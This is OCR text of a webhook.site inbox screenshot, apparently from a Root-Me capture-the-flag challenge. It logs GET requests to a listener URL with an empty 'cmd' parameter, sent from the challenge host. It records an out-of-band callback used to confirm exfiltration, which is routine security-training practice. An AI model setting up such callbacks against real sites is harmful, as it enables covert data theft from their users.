 INBOX (5/100) Newest First
Search Query ?
GET #e4da8
2001:bc8:35b0:c166::151
02/27/2025 12:27:36 AM
GET #16a78
2a01:cb05:82c0:2500:8c0:9045
02/27/2025 12:24:42 AM
GET #fe8bd
2a01:cb05:82c0:2500:8c0:9045
02/27/2025 12:24:22 AM
GET #a4418
2a01:cb05:82c0:2500:8c0:9045
02/27/2025 12:21:36 AM
Request Details & Headers
Permalink Raw content Copy as
GET https://webhook.site/ec7d4396-2f5f-436d-bdc7-1db1e8c78cd5?cmd=
Host 2a01:cb05:82c0:2500:8c0:9045:a01d:9309 Whois Shodan Netify
Censys VirusTotal
Date 02/27/2025 12:24:42 AM (30 minutes ago)
Size 0 bytes
Time 0.001 sec
ID 16a78594-3f2e-472d-a246-c3f25153d1fe
Note Add Note
priority u=0, i
sec-fetch-site cross-site
sec-fetch-mode navigate
sec-fetch-dest document
upgrade-insecure- 1
requests
referer http://challenge01.root-me.org/
accept-encoding gzip, deflate, br, zstd
accept-language en-US,en;q=0.5
accept text/html,application/xhtml+xml,application/xml;q=0....
user-agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:135.0) Ge...
host webhook.site
Query strings
cmd (empty)
Form values
(empty)
Request Content